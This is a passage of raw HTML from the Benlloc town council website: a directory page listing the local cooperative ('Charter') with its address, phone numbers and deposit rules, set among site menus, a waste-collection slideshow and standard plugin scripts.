var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading...","event_detach_warning":"Are you sure you want to detach this event? By doing so, this event will be independent of the recurring set of events.","delete_recurrence_warning":"Are you sure you want to delete all recurrences of this event? All events will be moved to trash.","disable_bookings_warning":"Are you sure you want to disable bookings? If you do this and save, you will lose all previous bookings. If you wish to prevent further bookings, reduce the number of spaces available to the amount of bookings you currently have","booking_warning_cancel":"Est\u00e0s segur\/a que vols cancel\u00b7lar la teua reserva?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/pages/660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://benlloc.es/?p=660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script><link rel="canonical" href="https://benlloc.es/directori/listing/charter" /><meta property="og:url" content="https://benlloc.es/directori/listing/charter" /><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="wp-singular page-template-default page page-id-660 wp-theme-benlloch_copy do-etfw sabai-entity-id-128 sabai-entity-bundle-name-directory_listing sabai-entity-bundle-type-directory_listing">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		
		<div class="wrapper">

			
									
						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				
				<div class="widget">
					<h1 class="post-title">Charter</h1>
					
					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<div id="sabai-content" class="sabai sabai-main">
<div id="sabai-body">
<div id="sabai-entity-content-128" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-full sabai-clearfix" itemscope itemtype="http://schema.org/LocalBusiness">
    <meta itemprop="name" content="Charter" />
    <link itemprop="url" href="https://benlloc.es/directori/listing/charter" />
    <div class="sabai-row">
        <div class="sabai-col-sm-4 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_52411e44fbc49808353be322772bef73.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1169594014" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_52411e44fbc49808353be322772bef73.jpg" alt="Cooperativa de Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-sm-8 sabai-directory-main">
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span>                </div>
                <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" class="sabai-directory-address sabai-hidden">
                    <span itemprop="streetAddress">18 Carrer de la Mar</span>
                    <span itemprop="addressLocality">Benlloch</span>
                    <span itemprop="addressRegion">Comunidad Valenciana</span>
                    <span itemprop="postalCode">12181</span>
                    <span itemprop="addressCountry">ES</span>
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:co&#111;p&#98;enllo&#99;&#104;&#64;&#105;&#110;t&#101;&#114;&#99;oo&#112;&#46;&#101;s" target="_blank">co&#111;p&#98;enllo&#99;&#104;&#64;&#105;&#110;t&#101;&#114;&#99;oo&#112;&#46;&#101;s</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body" itemprop="description">
                <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
    <div class="sabai-navigation sabai-navigation-bottom sabai-entity-buttons">
        <div class="sabai-btn-toolbar"><div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/charter/vote/favorite/form" title="Bookmark this Listing" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-voting-btn-favorite" nofollow="nofollow" onclick="SABAI.ajax({loadingImage:false,onSuccess:function(result, target, trigger){trigger.toggleClass(&quot;sabai-active&quot;, result.value == 1); return false;},type:'post',trigger:jQuery(this), container:''}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/charter/vote/favorite?__t=3df59bc359&amp;value=1"><i class="fa fa-bookmark"></i> Bookmark</a></div>
<div class="sabai-btn-group"><a href="#" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm sabai-dropdown-link sabai-social-btn-share" title="" onclick="" data-toggle="dropdown"><i class="fa fa-share-alt"></i> Share <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://benlloc.es/directori/listing/charter/share?media=facebook" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-facebook-square"></i> Facebook</a></li><li><a href="https://benlloc.es/directori/listing/charter/share?media=twitter" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-twitter-square"></i> Twitter</a></li><li><a href="https://benlloc.es/directori/listing/charter/share?media=googleplus" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-google-plus-square"></i> Google+</a></li><li><a href="https://benlloc.es/directori/listing/charter/share?media=tumblr" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-tumblr-square"></i> Tumblr</a></li><li><a href="https://benlloc.es/directori/listing/charter/share?media=linkedin" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-linkedin-square"></i> LinkedIn</a></li><li><a href="https://benlloc.es/directori/listing/charter/share?media=mail" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-envelope-o"></i> Mail</a></li></ul></div>
<div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/charter/claim" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-btn-warning sabai-directory-btn-claim"><i class="fa fa-check"></i> Claim this Listing</a></div></div>
    </div>
</div>
</div>
<div id="sabai-inline">
  <div id="sabai-inline-nav">
    <ul class="sabai-nav sabai-nav-tabs sabai-nav-justified">
      <li class="">
        <a href="#" id="sabai-inline-content-photos-trigger" data-toggle="tab" data-target="#sabai-inline-content-photos" class="">Fotos (1)</a>
      </li>
      <li class="">
        <a href="#" id="sabai-inline-content-map-trigger" data-toggle="tab" data-target="#sabai-inline-content-map" class="">Mapa</a>
      </li>
      <li class=" sabai-active">
        <a href="#" id="sabai-inline-content-nearby-trigger" data-toggle="tab" data-target="#sabai-inline-content-nearby" class="">Nearby Listings</a>
      </li>
      <li class="">
        <a href="#" id="sabai-inline-content-related-trigger" data-toggle="tab" data-target="#sabai-inline-content-related" class="">Related Listings</a>
      </li>
    </ul>
  </div>
  <div class="sabai-tab-content" id="sabai-inline-content">
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-photos">
      <script type="text/javascript">
jQuery('document').ready(function($){
    var $container = $('.sabai-directory-listing-photos'),
        masonry = function () {
            $container.imagesLoaded(function() {
                var containerWidth = $container.outerWidth() - 1, columnWidth;
                if (containerWidth > 768) {
                    columnWidth = Math.floor((containerWidth - 40) / 3);
                } else if (containerWidth > 480) {
                    columnWidth = Math.floor((containerWidth - 20) / 2);
                } else {
                    columnWidth = containerWidth;
                }
                $container.find('> div').width(columnWidth).end().masonry({columnWidth:columnWidth, itemSelector:'.sabai-entity', gutter:20, isRTL:SABAI.isRTL});
            });
        }
    $(SABAI).bind('comment_comment_added.sabai comment_comment_edited.sabai comment_comment_deleted.sabai comment_comment_hidden.sabai comment_comments_shown.sabai', function(e, data) {
        masonry();
    });
    if ($container.is(':visible')) {
        masonry();
    } else {
        $('#sabai-inline-content-photos-trigger').on('shown.bs.sabaitab', function(e, data){
            masonry();
        });
    }
});
</script>
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/charter/photos?sort=newest" onclick="" data-sabai-remote-url="https://benlloc.es/directori/listing/charter/photos?sort=newest" title="" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm" data-toggle="dropdown">Sort by: <strong>Més recent</strong> <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://benlloc.es/directori/listing/charter/photos?sort=oldest" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-photos'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/charter/photos?sort=oldest" title="" class="sabai-dropdown-link">Més antics</a></li><li><a href="https://benlloc.es/directori/listing/charter/photos?sort=random" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-photos'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/charter/photos?sort=random" title="" class="sabai-dropdown-link">Aleatori</a></li></ul></div>    </div>
    <div class="sabai-pull-right">
